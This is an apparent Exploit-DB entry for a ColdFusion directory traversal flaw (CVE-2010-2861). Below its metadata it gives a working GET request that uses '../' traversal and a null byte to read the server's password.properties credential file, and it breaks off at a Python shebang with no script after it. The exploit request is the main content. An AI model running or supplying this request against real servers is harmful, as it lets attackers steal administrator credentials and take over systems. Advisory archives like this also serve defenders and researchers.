 Adobe ColdFusion - Directory Traversal
EDB-ID:
14641
CVE:
2010-2861
EDB Verified:
Author:
ANONYMOUS
Type:
REMOTE
Exploit: / {}
Platform:
MULTIPLE
Vulnerable
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
#!/usr/bin/python